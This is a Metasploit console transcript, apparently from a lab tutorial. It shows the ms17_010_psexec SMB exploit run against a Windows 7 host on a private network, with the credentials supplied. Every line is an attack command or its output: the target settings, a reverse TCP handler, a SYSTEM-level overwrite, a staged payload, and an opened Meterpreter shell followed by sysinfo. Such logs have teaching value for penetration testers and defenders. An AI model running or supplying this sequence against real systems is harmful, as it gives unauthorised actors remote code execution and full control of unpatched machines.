 msf > use exploit/windows/smb/ms17_010_psexec
msf exploit(windows/smb/ms17_010_psexec) > set rhost 192.168.1.101
rhost => 192.168.1.101
msf exploit(windows/smb/ms17_010_psexec) > set smbuser raj
smbuser => raj
msf exploit(windows/smb/ms17_010_psexec) > set smbpass 123
smbpass => 123
msf exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
[*] 192.168.1.101:445 - Authenticating to  as user 'raj'...
[*] 192.168.1.101:445 - Target OS: Windows 7 Ultimate 7600
[*] 192.168.1.101:445 - Built a write-what-where primitive...
[+] 192.168.1.101:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.1.101:445 - Selecting PowerShell target
[*] 192.168.1.101:445 - Executing the payload...
[+] 192.168.1.101:445 - Service start timed out, OK if running a command or non-service execut
[*] Sending stage (179779 bytes) to 192.168.1.101
[*] Meterpreter session 1 opened (192.168.1.106:4444 -> 192.168.1.101:49159) at 2018-12-25 12:
meterpreter > sysinfo
Computer        : RAJ
OS              : Windows 7 (Build 7600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >